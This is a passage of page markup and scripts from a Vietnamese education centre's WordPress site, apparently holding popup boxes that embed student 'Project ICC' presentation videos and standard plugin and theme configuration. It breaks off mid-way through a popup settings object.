</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script src="https://kase.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php?lang=vi","pid":"2330","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/kase.edu.vn","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.4" id="astra-theme-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://kase.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kase.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"847","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19066,"slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6971,"slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19033,"slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19031,"slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19029,"slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":17614,"slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16953,"slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16944,"slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7970,"slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 